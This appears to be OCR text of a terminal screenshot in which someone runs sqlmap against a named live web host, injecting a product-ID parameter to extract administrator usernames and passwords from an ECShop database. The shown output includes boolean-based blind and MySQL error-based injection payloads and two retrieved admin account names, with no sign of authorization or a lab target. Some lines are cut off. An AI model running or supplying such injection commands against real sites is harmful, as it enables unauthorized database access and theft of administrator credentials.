 root@bt:/pentest/database/sqlmap# python sqlmap.py -u 'http://yoyo.263.net/gift_goods_detail.php?gid=10121' -p gid --sql-query "select user_name,password from ecs_admin_user limit 0,2"
ds 10
Install
BackTrack
sqlmap/1.0-dev-369006c - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
evelopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:10:15
[00:10:15] [INFO] resuming back-end DBMS 'mysql'
[00:10:35] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: gid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: gid=10121 AND 2887=2887
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: gid=10121 AND (SELECT 4438 FROM(SELECT COUNT(*),CONCAT(0x71796f6171,(SELECT (CASE WHEN (4438=4438) THEN 1 ELSE 0 END)),0x7167737971,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
ACTER_SETS GROUP BY x)a)
---
<< back | track 5
[00:10:55] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.14
back-end DBMS: MySQL 5.0
[00:10:55] [INFO] fetching SQL SELECT statement query output: 'select user_name,password from ecs_admin_user limit 0,2'
[00:10:55] [INFO] starting 2 threads
[00:10:55] [INFO] resumed: 263admin
[00:10:55] [INFO] resumed:
[00:10:55] [INFO] resumed: aaaaguanli
[00:10:55] [INFO] resumed: